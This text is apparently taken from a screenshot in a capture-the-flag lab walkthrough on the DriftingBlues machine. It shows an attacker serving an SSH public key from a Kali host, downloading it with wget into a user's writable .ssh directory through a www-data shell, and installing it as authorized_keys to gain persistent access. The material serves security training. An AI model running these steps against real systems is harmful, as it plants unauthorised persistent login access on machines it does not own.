 ┌──(root㉿kali)-[~/.ssh]
└─# python3 -m http.server 8888
Serving HTTP on 0.0.0.0 port 8888 (http://0.0.0.0:8888/) ...
192.168.1.60 - - [16/Dec/2024 21:10:29] "GET /id_rsa.pub HTTP/1.1" 200 -
www-data@driftingblues:/home/robertj/.ssh$ wget http://192.168.1.16:8888/id_rsa.pub
<ertj/.ssh$ wget http://192.168.1.16:8888/id_rsa.pub
--2024-12-16 07:10:29--  http://192.168.1.16:8888/id_rsa.pub
Connecting to 192.168.1.16:8888... connected.
HTTP request sent, awaiting response... 200 OK
Length: 563 [application/vnd.exstream-package]
Saving to: 'id_rsa.pub'
0K 100% 76.5M=0s
2024-12-16 07:10:29 (76.5 MB/s) - 'id_rsa.pub' saved [563/563]
www-data@driftingblues:/home/robertj/.ssh$ ls
ls
id_rsa.pub
www-data@driftingblues:/home/robertj/.ssh$ mv id_rsa.pub authorized_keys
mv id_rsa.pub authorized_keys
www-data@driftingblues:/home/robertj/.ssh$ ls -al
ls -al
total 12
drwx---rwx 2 robertj  robertj  4096 Dec 16 07:10 .
drwxr-xr-x 3 robertj  robertj  4096 Jan  4  2021 ..
-rw-r--r-- 1 www-data www-data  563 Dec 16 07:08 authorized_keys
www-data@driftingblues:/home/robertj/.ssh$